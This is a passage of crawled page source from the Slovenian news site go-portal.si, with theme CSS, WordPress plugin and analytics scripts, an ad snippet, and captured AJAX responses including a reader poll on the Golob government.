    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"22094 https:\/\/go-portal.si\/?p=22094","disqusShortname":"go-portal-si","disqusTitle":"EPC Polje bo v letu 2024 dobila novo podobo","disqusUrl":"https:\/\/go-portal.si\/epc-polje-bo-v-letu-2024-dobila-novo-podobo\/","postId":"22094"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e1dd01d75c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010722" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010722" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"22094\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "22094" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22094]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696be179a865a"></textarea>
						<div id="td_live_css_uid_1_696be179a865a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696be179a865a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696be179a865a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 206
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="ba103c90ad" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"22094":326}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pH7uJKVInPGRma_3_MsfBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677762553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>